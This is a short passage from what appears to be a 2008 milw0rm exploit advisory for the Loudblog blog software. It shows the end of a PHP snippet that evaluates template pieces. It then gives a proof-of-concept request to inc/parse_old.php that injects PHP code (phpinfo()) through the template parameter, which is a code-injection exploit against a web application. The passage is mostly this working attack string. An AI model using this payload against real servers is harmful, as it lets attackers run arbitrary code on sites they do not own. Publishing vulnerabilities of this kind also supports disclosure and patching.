
($templatepieces[$i+1]);

		}

		//no php code, no eval!

		} else {

		echo $parsedpage;

		}  

		?>

		loudblog/inc/parse_old.php?
template=@phpinfo();@&php_use=1&phpseparator=
----[ FROM RUSSIA WITH LOVE :: 
underWHAT?! , gemaglabin ]

# milw0rm.com [2008-01-06]

Tags:
Advisory/Source: